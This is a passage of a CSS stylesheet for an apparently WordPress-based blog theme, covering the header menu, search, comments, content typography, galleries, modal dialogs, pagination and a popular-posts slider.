article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
